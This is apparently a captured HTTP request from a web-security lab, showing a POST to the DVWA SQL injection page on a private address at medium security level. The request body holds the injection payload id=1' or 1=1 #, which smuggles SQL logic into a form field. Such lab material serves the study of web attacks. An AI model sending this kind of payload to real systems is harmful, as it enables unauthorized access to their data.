 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 28
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=jicl72qr579qvv7m54speesuk1
id=1' or 1=1 #&Submit=Submit